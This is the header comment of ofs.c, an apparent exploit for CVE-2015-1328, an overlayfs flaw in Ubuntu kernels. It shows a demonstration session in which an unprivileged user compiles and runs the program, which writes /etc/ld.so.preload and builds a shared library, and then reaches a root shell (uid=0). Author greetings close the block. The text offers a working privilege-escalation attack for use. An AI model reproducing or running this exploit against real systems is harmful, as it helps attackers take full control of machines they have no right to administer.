 *=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1328 / ofs.c
overlayfs incorrect permission handling + FS_USERNS_MOUNT
user@ubuntu-server-1504:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
user@ubuntu-server-1504:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
user@ubuntu-server-1504:~$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),30(dip),46(plugdev),1000(user)
greets to beist & kaliman
2015-05-24
%rebel%
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
*/